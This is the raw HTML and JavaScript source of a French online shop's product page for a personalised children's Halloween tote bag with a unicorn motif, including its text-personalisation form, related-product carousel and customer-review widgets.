                                'starColor' : '#FF9F06',
                                'starSize' : '14px',
                                'fontSize' : '12px',
                                'showRating' : 'false',
                                'scrollToReviews': 'false',
                                'enablePlaceholder' : 'true',
                            });
                        </script>
                    </span>
                </div>
            </div>
            <div class="produit_g article_left">
                <div class="produit_ima big_img">
                    <a href="/ar-sac-tote-bag-d-halloween-personnalise-licorne-539.jpg" title="" class="prettyPhoto test" rel="prettyPhoto[galArt]"><img src="/ar-sac-tote-bag-d-halloween-personnalise-licorne-539.jpg" id="big" title=""></a>
                </div>
                <div class="content_image_supp">
                    <div class="supp-prev opacity_hover"></div>
                    <div class="supp-next opacity_hover"></div>
                    <div class="art_img_content swiper-container">
                        <div class="little_imag_art swiper-wrapper">
                            
                            <div class="img_bit_art swiper-slide">
                                <a href="ori--539.jpg" onmouseover="changeImgAnnonce2('ar-sac-tote-bag-d-halloween-personnalise-licorne-539.jpg');" onmouseout="changeImgAnnonce2('ar-sac-tote-bag-d-halloween-personnalise-licorne-539.jpg');" title="sac tote bag d'halloween pour enfant personnalisable avec motif licorne" class="prettyPhoto" rel="prettyPhoto[galArt]" ><img src="sup-sac-tote-bag-d-halloween-personnalise-licorne-539.jpg" alt="sac tote bag d'halloween pour enfant personnalisable avec motif licorne"></a>
                            </div>
                            
                        </div>
                        <div class="swiper-pagination"></div>
                    </div>
                </div>
            </div>
            <div class="produit_d article_right simple_art_d">
                <div class="art_top_desc hidden_767">
                    <h1 class="titre_article_art ">Sac tote bag d'Halloween personnalisé - Licorne</h1>
                    <script type="application/ld+json">
                    {
                      "@context" : "http://schema.org",
                      "@type" : "Product",
                      "name" : "Sac tote bag d'Halloween personnalisé - Licorne",
                      "url" : "https://www.etiquettes-folies.fr/art-sac-tote-bag-d-halloween-personnalise-licorne-539.htm",
                      "image" : "",
                      "offers" : {
                        "@type" : "Offer",
                        "price" : "9.90",
                        "availability": "http://schema.org/InStock",
                        "priceCurrency": "EUR"
                      }
                    }
                    </script>
                    <!--<div class="pi-text-left avis_article"><img src="template-etoile4.png" alt="" /></div>-->
                    <h2 style="margin: 0;" class="ref_art ref_left">
                        SAC-HALLOWEEN-001
                    </h2>
                    <span>
                        <div id="afficheNote2" style="margin-top: 10px;"></div>
                        <script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
                        <script>
                            var summaryBadge = new productStickerSummary();
                            summaryBadge.showSummary({
                                'tsId': 'X0FBFCC2F21146F448927FD5DC21585B7',
                                'sku': ['SAC-HALLOWEEN-001'],
                                'element': '#afficheNote2',
                                'starColor' : '#FFDC0F',
                                'starSize' : '16px',
                                'fontSize' : '12px',
                                'showRating' : 'false',
                                'scrollToReviews': 'false',
                                'enablePlaceholder' : 'true',
                            });
                        </script>
                    </span>
                    <div class="descr_art">
                        <script type="text/javascript">
                            $(function () {
                                $('.lim_descr').expander({
                                    slicePoint: 350,
                                    expandText: '<a href="#" title="" class="descr_comp"><span class="reduc_descr"> &gt; Lire + </span></a>',
                                    userCollapseText: '<span class="reduc_descr"> - R&eacute;duire </span>'
                                });

                                scrollToDescription();
                                /*if($('.lim_descr').children('.summary').length<1){
                                    $('.lim_descr').next('a').hide();
                                }*/
                            });
                            function scrollToDescription(){
                                $('.descr_comp').click(function (e) {
                                    e.preventDefault();
                                    if ($(window).width() > 1023) {
                                        $("html, body").animate({
                                            scrollTop: $(".tab_desc-article").offset().top - 120
                                        }, 600);
                                        console.log('cond1');
                                    }
                                    else{
                                        $("html, body").animate({
                                            scrollTop: $(".tab_desc-article").offset().top - 35
                                        }, 600);
                                        console.log('cond2');
                                    }
                                    return false;
                                });
                            }

                            function verifCaracteristique()
                            {
                                var bVerifCaracterisitque = true ;
                                console.log('ici verif caract') ;
                                if($('#mesureTemp539'))
                                {
                                    var indexInputRequired = -1;
                                    var bAjoutPanier = true ;


                                    $('.input_box_forme').each(function(){
                                        if($(this).attr('data-obligatoire') == '1' && $(this).val() == '')
                                        {
                                            var zElementId = $(this).attr('id') ;
                                            var tzElementId = zElementId.split('input_box') ;
                                            var iFormeElementId = tzElementId[1] ;
                                            $('#erreur_input_box_forme' + iFormeElementId).slideDown() ;
                                            $('#erreur_input_box_forme' + iFormeElementId).html('Cette ligne de texte est obligatoire') ;
                                            bVerifCaracterisitque = false ;

                                            if(indexInputRequired == -1) {
                                                // recuperer l'index du premier element vide
                                                indexInputRequired = $('.input_txt_p').index($(this));
                                            }
                                            bAjoutPanier = false ;
                                        }
                                        if($(this).val() == 'Mon écriture' || $(this).val() == 'Texte' || $(this).val() == 'EF'){
                                            var zElementId = $(this).attr('id') ;
                                            var tzElementId = zElementId.split('input_box') ;
                                            var iFormeElementId = tzElementId[1] ;
                                            $('#erreur_input_box_forme' + iFormeElementId).slideDown() ;
                                            $('#erreur_input_box_forme' + iFormeElementId).html('Cette ligne de texte est obligatoire') ;
                                            bVerifCaracterisitque = false ;

                                            if(indexInputRequired == -1) {
                                                // recuperer l'index du premier element vide
                                                indexInputRequired = $('.input_txt_p').index($(this));
                                            }
                                            bAjoutPanier = false ;
                                        }

                                        if(!bAjoutPanier){
                                            var offsetTop = $('.input_txt_p').eq( indexInputRequired ).offset().top;
                                            $('html, body').animate({
                                                scrollTop: offsetTop - 200
                                            }, 300);
                                            return false ;
                                        }
                                    }) ;
                                }
                                return bVerifCaracterisitque ;
                            }
                        </script>
                        <div class="lim_descr"><p><span style="font-size:14px;">Personnalisez ce joli <strong>sac d&#39;Halloween</strong> avec motif <strong>Licorne</strong> en y ajoutant un texte ou le pr&eacute;nom de votre enfant.</span></p>

<p><span style="font-size:14px;">Le petit monstre pourra y glisser toutes ses friandises !</span></p>

<p><span style="font-size:14px;">Nos <strong>sacs d&#39;Halloween</strong> 100% coton sont garantis <strong>Oeko-Tex&reg; Standard 100</strong> (Sacs exempts de produits toxiques).</span></p>

<p><span style="font-size:14px;">Dimensions : 22cm x 26cm</span></p>
</div>
                    </div>
                </div>

                <div class="lien_panier_art"  id="refcontenu">
                    <div id="formulaire">
                        <form name="formuadd" action="" method="post" enctype="multipart/form-data" >
                            <input type="hidden" id="artid" name="artid" value="539">
                            <input type="hidden" name="action" value="addpanier">

                            <div class="caracteristique_art">
                                

                                <div class="caract_bit">
                                    <div class="caract_value unique_caract">
                                        <span>Couleur :&nbsp;</span>
                                        <strong>Tote bag  </strong><input type="hidden" name="lst_50" id="lst_50" value="2170">
                                        
                                        
                                        
                                    </div>
                                </div>
                                <div class="clear"></div>
                            </div>

                            <div class="col_1" id="formulairePersonnalisation">
                                <div class="pi-col_5">
                                    <div class="form_pack">

                                        <label class="lab_facette">Texte <font color="red">*</font>:</label>
                                        <div class="input_pack simple_pack">
                                            <input type="text" id="texte" data-nom-champ="texte" class="input_txt_p input_memory input_check_regex" name="texte" value="" size="30" maxlength="25"  required="required"><span class="error2" id="erreur_input_texte_texte"></span><script type="text/javascript">

											$('#texte').keypress(function() {
												console.log('press'+$(this).val().length);
												if($(this).val().length >= 25)
												{
													$('#erreur_input_texte_texte').html('Le nombre de caractères est limité à ' + 25) ;
													$('#erreur_input_texte_texte').slideDown() ;
													return (false);
												}
											});

											$('#texte').keydown(function() {
												console.log('down'+$(this).val().length);
												if($(this).val().length <= 25)
												{
													$('#erreur_input_texte_texte').hide() ;
												}
											});

										</script>
                                            <!-- champformmemoire -->
                                            <!--input type="text" class="input_txt_p" value="&nbsp;" name="input_box539[]"  maxlength="25" -->
                                        </div>
                                    </div>
                                </div>
                                <div class="clear"></div>
                            </div>

                            <div class="top_art">
                                <div class="other_art_carat color-bleu">
                                    <div><strong class="en_stock span_etat "><strong class="color_vert2">En stock </strong></strong></div>
                                    <div><strong>Expédition sous 24/48 h</strong></div>
                                    
                                    
                                    <div class="livr_gratuite_ color_vert2_"><strong>livraison offerte à partir de <strong class="color_vert2">2&euro;</strong> d'achats</strong></div>
                                </div>
                                <div class="prix_art_pan">
                                    <strong class="article_promo">9,90 &euro;</strong> <span class="article_normal">au lieu de <span class="line_through">12,90&euro;</span></span>
                                    

                                    
                                    
                                    <div class="livr_gratuite_ color_vert2_"><strong>livraison offerte à partir de <strong class="color_vert2">2&euro;</strong> d'achats</strong></div>
                                    <input type="hidden" name="prix" value="0.00" >
                                </div>

                            </div>
                            <script type="text/javascript">
                                /* $(function(){
                                     $('.qte_moins').click(function(){
                                         if($('.input_qte').val()>0)
                                         {
                                             $('.input_qte').val(parseInt($('.input_qte').val())-1) ;
                                         }
                                     });
                                     $('.qte_plus').click(function(){

                                         $('.input_qte').val(parseInt($('.input_qte').val())+1) ;
                                     });
                                 });*/
                            </script>
                            <div class="content_btn_panier">
                                <div class="quantite-art my-md-3 mt-3 mb-5">
                                    <div class="art_qte_ art-qte d-flex align-items-center">
                                        <label>Quantité :</label>
                                        <div class="contenu_qte_art_ contenu-qte-art">
                                            <div class="qte_panier_ qte-panier d-flex">
                                                <a class="qte-moins "  title=""  href="Javascript:afficherArticle('539', 'enleve1', '1');" title=""><img alt="-" src=" [data-uri]"  class="d-none">-</a>
                                                <input class="input_qte inputqte "  name="qte" id="qte" value="1" type="text">
                                                <a class="qte-plus " title="" href="Javascript:afficherArticle('539', 'ajoute1', '1');" title=""><img alt="+" src="[data-uri]" class="d-none">+</a>

                                            </div>
                                        </div>

                                    </div>
                                </div>
                                <div class="btn_panier_content"><button type="submit" class="btn_panier btn_add_panier"><span><b>Ajouter au panier</b></span></button></div>
                                <div class="clear"></div>
                            </div>
                            <div class="clear"></div>
                        </form>
                        

                    </div>
                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <!-- tableau supplémentaire -->
    <div id="tab_dcaracteristique"></div>
    <!-- <div class="shadow_page  shad_art_s second_shad"> -->


    <div class="art_complementaire conseil-complement pt-md-5 pt-3  mt-md-4">
        <h2 style="margin: 0;padding: 0px!important;" class="titre_categ_content  no-after-bi"><strong>Découvrez nos autres produits</strong></h2>
        <br>
        <br>
        <div class="swiper-container top_complement">

            <div class="swiper-wrapper pack_wrapper_i">

                <!-- <div class="packi-prev opacity_hover"></div> -->
                <!-- <div class="packi-next opacity_hover"></div> -->

                
                <div class="espace-s swiper-slide ">
                    <div class='shadow_article-s'>
                        <div class="article_bit art-complement-s">
                            <a href="cat-lunch-boxes-bento-108.htm"  title="Lunch boxes - Bento">
                                <img src="categibr-lunch-boxes-bento-108.jpg" alt="Lunch boxes - Bento">
                                <h3 class="titre_article"><span>Lunch boxes - Bento</span></h3>
                                <div class='prix_article' >
                                    <strong class="prix_promo"><span>&Agrave; partir de </span>16,90 €</strong>
                                </div>
                                <div class="pi-text-center d-none"><span class='continu_achatt_cross'>Je découvre</span></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="espace-s swiper-slide "  >
                    <div class='shadow_article-s'>
                        <div class="article_bit art-complement-s">
                            <a href="cat-gourdes-isothermes-109.htm"  title="Gourdes isothermes">
                                <img src="categibr-gourdes-isothermes-109.jpg" alt="Gourdes isothermes">
                                <h3 class="titre_article"><span>Gourdes isothermes</span></h3>
                                <div class='prix_article'>
                                    <strong class="prix_promo"><span>&Agrave; partir de </span>19,90 €</strong>
                                </div>
                                <div class="pi-text-center d-none"><span class="continu_achatt_cross">Je découvre</span></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="espace-s swiper-slide ">
                    <div class='shadow_article-s'>
                        <div class="article_bit art-complement-s">
                            <a href="cat-mugs-personnalises-132.htm"  title="Mugs personnalisés">
                                <img src="categibr-mugs-personnalises-132.jpg" alt="Mugs personnalisés">
                                <h3 class="titre_article"><span>Mugs personnalisés</span></h3>
                                <div class='prix_article'>
                                    <strong class="prix_promo"><span>&Agrave; partir de </span>6,90 €</strong>
                                </div>
                                <div class="pi-text-center d-none"><span class="continu_achatt_cross">Je découvre</span></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="espace-s swiper-slide ">
                    <div class='shadow_article-s'>
                        <div class="article_bit art-complement-s">
                            <a href="cat-coussins-sequins-166.htm"  title="Coussins sequins">
                                <img src="categibr-coussins-sequins-166.jpg" alt="Coussins sequins">
                                <h3 class="titre_article"><span>Coussins sequins</span></h3>
                                <div class='prix_article'>
                                    <strong class="prix_promo"><span>&Agrave; partir de </span>15,90 €</strong>
                                </div>
                                <div class="pi-text-center d-none"><span class="continu_achatt_cross">Je découvre</span></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="espace-s swiper-slide "  >
                    <div class='shadow_article-s'>
                        <div class="article_bit art-complement-s">
                            <a href="cat-bracelets-d-identifications-110.htm"  title="Bracelets d'identifications">
                                <img src="categibr-bracelets-d-identifications-110.jpg" alt="Bracelets d'identifications">
                                <h3 class="titre_article" style="max-width: 120px;"><span>Bracelets d'identifications</span></h3>
                                <div class='prix_article'>
                                    <strong class="prix_promo"><span>&Agrave; partir de </span>3,90 €</strong>
                                </div>
                                <div class="pi-text-center d-none"><span class="continu_achatt_cross">Je découvre</span></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="espace-s swiper-slide "  >
                    <div class='shadow_article-s'>
                        <div class="article_bit art-complement-s">
                            <a href="cat-sacs-et-totes-bags-148.htm"  title="Sacs et Totes bags">
                                <img src="categibr-sacs-et-totes-bags-148.jpg" alt="Sacs et Totes bags">
                                <h3 class="titre_article"><span>Sacs et Totes bags</span></h3>
                                <div class='prix_article'>
                                    <strong class="prix_promo"><span>&Agrave; partir de </span>7,90 €</strong>
                                </div>
                                <div class="pi-text-center d-none"><span class="continu_achatt_cross">Je découvre</span></div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="espace-s swiper-slide ">
                    <div class="shadow_article-s">
                        <div class="article_bit art-complement-s">
                            <a href="cat-sacs-de-paques-162.htm"  title="Sacs de Paques">
                                <img src="categibr-sacs-de-paques-162.jpg" alt="Sacs de Paques">
                                <h3 class="titre_article"><span>Sacs de Paques</span></h3>
                                <div class='prix_article'>
                                    <strong class="prix_promo"><span>&Agrave; partir de </span>7,90 €</strong>
                                </div>
                                <div class="pi-text-center d-none"><span class="continu_achatt_cross">Je découvre</span></div>
                            </a>
                        </div>
                    </div>
                </div>
                
                <div class="espace-s swiper-slide  "  >
                    <div class='shadow_article-s'>
                        <div class="article_bit art-complement-s">
                            <a href="cat-accessoires-pour-gourdes-151.htm"  title="Accessoires pour gourdes">
                                <img src="categibr-accessoires-pour-gourdes-151.jpg" alt="Accessoires pour gourdes">
                                <h3 class="titre_article"><span>Accessoires pour gourdes</span></h3>
                                <div class='prix_article'>
                                    <strong class="prix_promo"><span>&Agrave; partir de </span>6,90 €</strong>
                                </div>
                                <div class="pi-text-center d-none"><span class="continu_achatt_cross">Je découvre</span></div>
                            </a>
                        </div>
                    </div>
                </div>

            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination "></div>
            <!-- Add Arrows -->
        </div>

        <script>
            var swiper = new Swiper('.top_complement', {
                slidesPerView: 6,
                pagination: '.swiper-pagination',
                paginationClickable: true,
                spaceBetween: 20,
                loop: true,
                speed: 5000,
                autoplayDisableOnInteraction: false,
                autoplay: {
                    delay: 100,
                    autoplayDisableOnInteraction: false,
                    disableOnInteraction: false
                },
                <!-- disableOnInteraction: false, -->
                uniqueNavElements: true,
                waitForTransition: true,
                <!--  -->

                breakpoints: {
                    660: {
                        slidesPerView: 2,
                        spaceBetween: 15,
                    },
                    850: {
                        slidesPerView: 3,

                        spaceBetween: 10
                    },

                    1140: {
                        slidesPerView: 4,
                        spaceBetween: 10,

                    },
                    1280: {
                        slidesPerView: 5,
                        spaceBetween: 10,

                    }
                }


            });

            $ (".swiper-container"). hover (function () {
                swiper.stopAutoplay ();
            }, function () {
                swiper.startAutoplay ();
            });


        </script>
    </div>
    <br>
    <!--ART COMPLEMENTAIRE--->
    <div id="tab_dcaracteristique"></div>
    <div class="shadow_page  shad_art_s second_shad  mt-md-3  max-container-m">
        <div class="art_descrp_tab bg_white  bg_white border-perso-s">
            <div class="tab_desc-article" >
                <div class="content_tab_art">
                    <div class="ongle_caractr">
                        <ul class="pi-tabs-navigation ">
                            <li class="pi-active"><a class="onglt" href="#description"><span><b>Description</b></span></a></li>
                            <li class="" ><a class="onglt" href="#caracteristique"><span><b>Caractéristique</b></span></a></li>
                            <li class="" ><a class="onglt" href="#modeemploi"><span><b>Mode d’emploi</b></span></a></li>
                            
                            <li class="" ><a class="onglt" href="#livraison"><span><b>Livraison</b></span></a></li>
                            <li class="" ><a class="onglt" href="#avis"><span><b>Avis</b><strong class="ml-2"><img src="[data-uri]" alt="" style="vertical-align:baseline" /></strong></span></a></li>
                        </ul>
                    </div>
                    <div class="clear"></div>
                    <div class="pi-tabs-content">
                        <div id="description" class="pi-tab-pane pi-active">
                            <div class="tab_mobile">Description</div>
                            <div class="content_toggle_tab"><p><span style="font-size:14px;">Personnalisez ce joli <strong>sac d&#39;Halloween</strong> avec motif <strong>Licorne</strong> en y ajoutant un texte ou le pr&eacute;nom de votre enfant.</span></p>

<p><span style="font-size:14px;">Le petit monstre pourra y glisser toutes ses friandises !</span></p>

<p><span style="font-size:14px;">Nos <strong>sacs d&#39;Halloween</strong> 100% coton sont garantis <strong>Oeko-Tex&reg; Standard 100</strong> (Sacs exempts de produits toxiques).</span></p>

<p><span style="font-size:14px;">Dimensions : 22cm x 26cm</span></p>
</div>
                        </div>

                        <div id="caracteristique" class="pi-tab-pane">
                            <div class="tab_mobile">Caractéristique</div>
                            <div class="content_toggle_tab"><p><span style="font-size:14px;">Nos sacs sont certifi&eacute;s<strong> Oeko-Tex&reg; Standard 100 </strong>(Sacs exempts de produits toxiques pour le corps)</span></p>

<p><span style="font-size:14px;">Nous utilisons des encres &agrave; base d&#39;eau, inodores et &eacute;co-certifi&eacute;es UL Ecologo et UL Greenguard GOLD, des labels reconnus qui mesurent la nocivit&eacute; pour la sant&eacute; et sur l&#39;environnement.</span></p>

<p><img alt="" src="https://www.etiquettes-folies.fr/userfiles/www.etiquettes-folies.fr/images/labelssmall.jpg" style="width: 500px; height: 125px;" /></p>
</div>
                        </div>

                        <div id="modeemploi" class="pi-tab-pane">
                            <div class="tab_mobile">Mode d’emploi</div>
                            <div class="content_toggle_tab"></div>
                        </div>

                        <div id="video" class="pi-tab-pane">
                            <div class="tab_mobile">Vidéo</div>
                            <div class="content_toggle_tab" style="padding-top: 56.25%;position:relative;"></div>
                        </div>

                        <div id="livraison" class="pi-tab-pane">
                            <div class="tab_mobile">Livraison</div>
                            <div class="content_toggle_tab"><p><span style="font-size:14px;">Les colis sont g&eacute;n&eacute;ralement livr&eacute;s en 24/48h (jours ouvrables) apr&egrave;s traitement de votre commande (en 24/48h ) et &agrave; r&eacute;ception de votre paiement.</span></p>

<p><span style="font-size:14px;"><span style="color:#e74c3c;"><strong>(Hors p&eacute;riodes de f&ecirc;tes et soldes)</strong></span></span></p>

<p><span style="font-size:14px;">Le mode d&#39;exp&eacute;dition est le Colissimo suivi, nous vous fournirons, &agrave; la suite de son envoi, un N&deg; de suivi colis ainsi qu&#39;un lien qui vous permettra de suivre en ligne l&#39;acheminement de votre colis.</span></p>

<p><span style="font-size:14px;">Les frais d&#39;exp&eacute;dition comprennent l&#39;emballage, la manutention et les frais postaux.</span></p>

<p><span style="font-size:14px;">Nous vous conseillons de regrouper vos achats en une seule et unique commande.</span></p>
</div>
                        </div>

                        <div id="avis" class="pi-tab-pane">
                            <div class="tab_mobile">Avis <strong class="ml-2"><img src="[data-uri]" alt="" style="vertical-align:baseline" /></strong></div>
                            <div class="content_toggle_tab">
                                <script type="text/javascript">
                                    _tsProductReviewsConfig = {
                                        tsid: 'X0FBFCC2F21146F448927FD5DC21585B7',
                                        variant: 'productreviews',
                                        theme: 'light',
                                        locale: 'fr_FR',
                                        apiServer: '//cdn1.api.trustedshops.com/',
                                        richSnippets: 'on',
                                        borderColor: '#FFFFFF',
                                        backgroundColor: '#FFFFFF',
                                        sku: 'SAC-HALLOWEEN-001',
                                        element: '#div_avis',
                                        starSize: '14px',
                                        starColor: '#FFDC0F',
                                        maxHeight: '0px',
                                        commentBorderColor: '#DAD9D5'
                                    };

                                    var scripts = document.getElementsByTagName('SCRIPT'),
                                        me = scripts[scripts.length - 1];
                                    var _ts = document.createElement('SCRIPT');
                                    _ts.type = 'text/javascript';
                                    _ts.async = true;
                                    _ts.charset = 'utf-8';
                                    _ts.src = '//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
                                    me.parentNode.insertBefore(_ts, me);
                                    _tsProductReviewsConfig.script = _ts;
                                </script>
                                <div id="div_avis"></div>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
		</div>
        <div id="divTamponCaracteristique" style="position:absolute;bottom:0px;left:0px;visibility:hidden"></div>
        <div id="divTamponFlagCaracteristique" style="position:absolute;bottom:0px;left:0px;visibility:hidden"></div>
	</div>   
	
	</div>

    <div class="bloc_avantage hidden_index wow fadeInDown" data-wow-duration="2s" data-wow-delay="0.7s">
        <div class="pi-section pi-no-padding">
            <div class="avantage_content">
                <div class="av_box av_box1">
                    <a href="ins-qualite-garantie-50.htm" title="Qualité garantie" rel="nofollow">
                        <strong><img src=" [data-uri]"></strong>
                        <span>Qualité garantie</span>
                    </a>
                </div>
                <div class="av_box av_box2">
                    <a href="ins-encre-sans-solvants-51.htm" title="Encre sans solvant" rel="nofollow">
                        <strong><img src=" [data-uri]"></strong>
                        <span>Encre sans solvant</span>
                    </a>
                </div>
                <div class="av_box av_box3">
                    <a href="ins-prix-bas-52.htm" title="Prix bas" rel="nofollow">
                        <strong><img src=" [data-uri]"></strong>
                        <span>Prix bas</span>
                    </a>
                </div>
                <div class="av_box av_box4">
                    <a href="ins-livraison-rapide-53.htm" title="Livraison rapide" rel="nofollow">
                        <strong><img src=" [data-uri]"></strong>
                        <span>Livraison rapide</span>
                    </a>
                </div>
                <div class="av_box av_box5">
                    <a href="ins-paiement-securise-54.htm" title="Paiement sécurisé" rel="nofollow">
                        <strong><img src=" [data-uri]"></strong>
                        <span>Paiement sécurisé</span>
                    </a>
                </div>
                <div class="av_box av_box6">
                    <a href="ins-faq-49.htm" title="Une Question?" rel="nofollow">
                        <strong><img src=" [data-uri]"></strong>
                        <span>Une Question?</span>
                    </a>
                </div>

                <div class="clear"></div>
            </div>

        </div>
    </div>
    <footer>

        <div class="footer_bottom">
            <div class="newsletter_footer">
                <div class="pi-section pi-no-padding">
                    <div class="pi-row">
                        <div class="pi-col-xs-7 pi-col-md-8">
                            <div class="newsletter_bloc">
                                <strong class="titre_news">Restons connect&eacute;s:</strong>
                                <div class="form_bloc_news">
                                    <form action="newsletter.htm" method="post">
                                        <input name="action" value="enregistrer" type="hidden">
                                        <input name="choixnewsletter" value="1" type="hidden">
                                        <input value="Votre adresse e-mail" name="adressenewsletter" class="adresse_newsletter" type="email" onfocus="if (this.value==this.defaultValue) this.value = ''" onblur="if (this.value=='') this.value = this.defaultValue">
                                        <button type="submit" class="news_button">S'inscrire</button>
                                    </form>
                                </div>
                            </div>
                        </div>
                        <div class="pi-col-xs-5 pi-col-md-4">
                            <div class="reso_footer">
                                <strong class="titre_news">Suivez-nous :</strong>
                                <div class="form_reso_bloc menu_content">
                                    <a href="https://www.facebook.com/EtiquettesFolies/" class="jQueryRotate" target="_blank"> <span class='spritesico-fb'></span></a>
                                    <!--<a href="#" class="jQueryRotate"> <img src="template-ico_twitter.png" alt="" /></a>-->
                                    <a href="https://www.instagram.com/etiquettesfolies/" class="jQueryRotate" target="_blank"> <span class='spritesico-insta'></span></a>
                                    <a href="https://www.pinterest.fr/etiquettesfolies/" class="jQueryRotate" target="_blank"> <span class='spritesico-pinterest'></span></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="bloc_footer_menu">
                <div class="pi-section pi-no-padding">
                    <div class="other_menu">
                        <div class="pi-row">
                            <div class="pi-col-xs-3">
                                <div class="bloc_menu other_bloc_menu">
                                    <div class="titre_menu toogle_menu_mob">Informations </div>
                                    <div class="menu_content">
                                        <ul>
                                            <li><a href="ins-mentions-legales-17.htm" title="Mentions légales">Mentions légales</a></li>

                                            <li><a href="ins-protection-des-donnees-18.htm" title="Protection des données">Protection des données</a></li>
                                            <li><a href="ins-conditions-generales-de-vente-16.htm" title="CGV">CGV</a></li>

                                            <li><a href="plan_site.php" title="Plan du site">Plan du site</a></li>
                                            <li><a href="javascript:tarteaucitron.userInterface.openPanel();" title="Gestion des services du site" rel="noffolow">Gestion des services du site</a></li>

                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="pi-col-xs-3">
                                <div class="bloc_menu other_bloc_menu">
                                    <div class="titre_menu toogle_menu_mob">NOS PRODUITS</div>
                                    <div class="menu_content">
                                        <ul>
                                            <li> <a href="ins-qualite-garantie-50.htm" title="Qualité garantie">Qualité garantie</a></li><li> <a href="ins-encre-sans-solvant-51.htm" title="Encre sans solvant">Encre sans solvant</a></li><li> <a href="ins-prix-bas-52.htm" title="Prix bas">Prix bas</a></li><li> <a href="ins-livraison-rapide-53.htm" title="Livraison rapide">Livraison rapide</a></li><li> <a href="ins-paiement-securise-54.htm" title="Paiement sécurisé">Paiement sécurisé</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="pi-col-xs-3">
                                <div class="bloc_menu other_bloc_menu">
                                    <div class="titre_menu toogle_menu_mob">&Agrave; propos</div>
                                    <div class="menu_content">
                                        <ul>
                                            <li> <a href="newsletter.htm" title="Newsletter">Newsletter</a></li><li> <a href="partenaires.htm" title="Partenaires">Partenaires</a></li><li> <a href="ins-qui-sommes-nous-29.htm" title="Qui sommes nous">Qui sommes nous</a></li><li> <a href="ins-droit-de-retractation-57.htm" title="Droit de rétractation">Droit de rétractation</a></li>
                                            <!--<li> <a href="faq.htm" title="FAQ">FAQ</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="pi-col-xs-3">
                                <div class="col_20_me">
                                    <div class=" toogle_menu_mob visible_640">Nous contacter</div>
                                    <div class="menu_content">

                                        <div class="contact-footer">
                                            <div class="titre_c_footer hidden_640">Nous contacter</div>

                                            <div class="c_c "> <a href="tel:01 84 60 35 64" class="phone_f_contact" title="01 84 60 35 64">01 84 60 35 64 </a><br><p>Du Lundi au Vendredi<br />
8h30 &agrave;&nbsp;15h00</p>
</div>
                                            <div class="c_c ">
                                                <span class="txt_bleu">Vous pr&eacute;f&eacute;rez nous &eacute;crire?</span>
                                                <a href="ins-nous-ecrire-1.htm" class="mail_f_contact">Nous contacter</a>
                                            </div>

                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="pi-section pi-no-padding">
                <div class="pi-row">
                    <div class="paiement_footer"><a href="ins-paiement-s-curis-54.htm" >
					<p><img alt="" src="/userfiles/www.etiquettes-folies.fr/images/logoPaiementFR-new3.jpg" style="width: 297px; height: 31px;" /></p>

					<!--<span class='spritespaiement-footer'></span></a>-->
					</div>
                </div>
            </div>
        </div>
    </footer>


    

    <!-- AUTOCOMPLETE TEMPLATE -->
    <div id="autocomplete-template" style="display:none">
        <div class="pi-section pi-no-padding">
            <div class="rechercheAjax_content">
                <!-- Left part -->
                <div class="rechercheAjax_left">
                    <div class="keyWord_list">
                        <div class="search_lib">
                            <span class="showCard">Suggestions</span>
                            <div class="clear"></div>
                        </div>
                        <ul id="terms-template">
                            {{#terms}}
                            <li><a href="#" title="{{labelNoTags}}" class="searchTerm_item"><i class="icon-right-open"></i>  {{{label}}}</a></li>
                            {{/terms}}
                        </ul>
                    </div>
                    <div class="searchCategorie_list">
                        <div class="search_lib">
                            <span class="showCard">Cat&eacute;gories</span>
                            <div class="clear"></div>
                        </div>
                        <div class="categories-container keyWord_list" id="cat-template">
                            <ul id="terms-template">
                                {{#categories}}
                                <li>
                                    {{#parent}}
                                    <a href="#" title="{{parent.libelle}}" class="searchCategorie_itemParent"><i class="icon-right-open"></i>&nbsp;{{{parent.libelle}}}</a> >
                                    {{/parent}}
                                    <a href="#" title="{{libelle}}" class="searchCategorie_itemChild"><i class="icon-right-open"></i>&nbsp;{{{libelle}}}</a></li>
                                {{/categories}}
                            </ul>
                        </div>
                    </div>
                </div>
                <!-- ./END Left part -->
                <!-- Right part -->
                <div class="rechercheAjax_right">
                    <div class="banner-container">
                        <div id="banner-template">
                        </div>
                    </div>
                    <!-- Suggested products part -->
                    <div class="searchSuggest_list">
                        <div class="search_lib">
                            <span class="showCard">Produits sugg&eacute;r&eacute;s</span>
                            <div class="clear"></div>
                        </div>
                        <div class="products-container" id="products-template">
                            <div class="pi-row">
                                {{#products}}
                                <div class="pi-col-md-3 pi-col-sm-4 pi-col-xs-6">
                                    <div class="articleBit_search">
                                        <div class="bg_art_w">
                                            <div class="articleBit_ima_search">
                                                <div class="etiquette">{{{etiquette}}}</div>
                                                {{#PctPromo}}
                                                <div class="picto_promo"><strong>- {{pctpromoE}}%</strong></div>
                                                {{/PctPromo}}
                                                <a href="#" title="{{libelleTemp}}" class="searchPictoPromo_item"><img data-src="{{imagesrc}}" src='/template-spacer.gif' alt="{{legende}}" /></a>
                                            </div>
                                            <h3 class="articleBit_lib_search"><a href="#" title="{{libelleTemp}}" class="searchArticleBitLib_item">{{{libelle}}}</a></h3>
                                            <div class="detail_article">
                                                <div class="prix_article">
                                                    {{#PrixPromo}}
                                                    <strong class="px_promo">{{prixpromoE}} &euro;</strong>
                                                    <span class="px_old">{{prixE}} &euro;</span>
                                                    {{/PrixPromo}}
                                                    {{#PrixNormal}}
                                                    <strong class="px_promo">{{prixE}} &euro;</strong>
                                                    {{/PrixNormal}}
                                                </div>
                                                <div class="action_panier">
                                                    <a href="#" class="button_a btn_detail_art searchActionPanier_item"></a>
                                                </div>
